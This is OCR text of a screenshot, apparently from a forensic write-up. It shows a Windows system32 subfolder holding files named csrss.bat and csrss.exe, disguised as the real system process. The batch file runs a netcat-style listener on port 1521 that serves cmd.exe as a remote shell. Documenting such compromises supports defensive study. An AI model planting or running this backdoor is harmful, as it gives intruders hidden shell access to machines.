 C:\WINDOWS\system32\clientsrv
File Edit View Favorites Tools Help
Back Search Folders
Address C:\WINDOWS\system32\clientsrv Go
Folders
system32
3com_dmi
1025
1028
1031
1033
1037
1041
1042
1054
2052
3076
administration
CatRoot
CatRoot2
certsrv
clients
clientsrv
Com
config
dhcp
drivers
export
GroupPolicy
Name Size Type Date Modified Attrib
csrss.bat 1 KB Windows Batch File 4/6/2005 2:08 PM RA
csrss.exe 58 KB Application 4/6/2005 2:08 PM RA
csrss.bat - Notepad
File Edit Format View Help
c:\windows\system32\clientsrv\csrss.exe -L -p 1521 -e cmd.exe
Type: Windows Batch File Date Modified: 4/6/2005 2:08 PM Size: 61 bytes
61 bytes My Computer
csrss.bat - Notepad
Start C:\WINDOWS\system32... csrss.bat - Notepad 2:17 PM